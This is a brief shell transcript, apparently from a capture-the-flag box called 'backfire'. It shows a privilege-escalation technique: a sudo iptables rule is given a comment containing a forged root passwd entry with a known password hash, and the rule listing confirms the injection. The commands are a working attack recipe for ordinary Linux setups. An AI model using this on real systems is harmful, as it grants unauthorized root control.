 (root) NOPASSWD: /usr/sbin/iptables-save
sergej@backfire:~$ openssl passwd test
$1$grx6o/pH$Zes4V3.ocrZJkNn0isDWA1
sergej@backfire:~$ sudo iptables -A INPUT -i lo -j ACCEPT -m comment --comment $'\nroot:$1$grx6o/pH$Zes4V3.ocrZJkNn0isDWA1:0:0:root:/root:/bin/bash\n'
sergej@backfire:~$ sudo iptables -S
-P INPUT ACCEPT
-P FORWARD ACCEPT
-P OUTPUT ACCEPT
-A INPUT -s 127.0.0.1/32 -p tcp -m tcp --dport 5000 -j ACCEPT
-A INPUT -s 127.0.0.1/32 -p tcp -m tcp --dport 5000 -j ACCEPT
-A INPUT -p tcp -m tcp --dport 5000 -j REJECT --reject-with icmp-port-unreachable
-A INPUT -s 127.0.0.1/32 -p tcp -m tcp --dport 7096 -j ACCEPT
-A INPUT -s 127.0.0.1/32 -p tcp -m tcp --dport 7096 -j ACCEPT
-A INPUT -p tcp -m tcp --dport 7096 -j REJECT --reject-with icmp-port-unreachable
-A INPUT -i lo -m comment --comment "
root:$1$grx6o/pH$Zes4V3.ocrZJkNn0isDWA1:0:0:root:/root:/bin/bash
" -j ACCEPT
sergej@backfire:~$